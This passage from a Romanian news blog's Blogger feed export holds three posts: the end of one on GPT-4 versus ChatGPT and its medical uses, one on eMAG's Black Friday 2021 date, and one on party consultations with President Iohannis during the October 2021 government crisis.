domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca 